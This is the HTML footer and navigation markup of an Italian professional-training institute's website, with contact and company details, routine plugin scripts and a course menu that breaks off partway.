													<img width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#dfb6bcb0abbabe9fb6bcb0abbabef1b6ab"><span class="__cf_email__" data-cfemail="8fe6ece0fbeaeecfe6ece0fbeaeea1e6fb">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
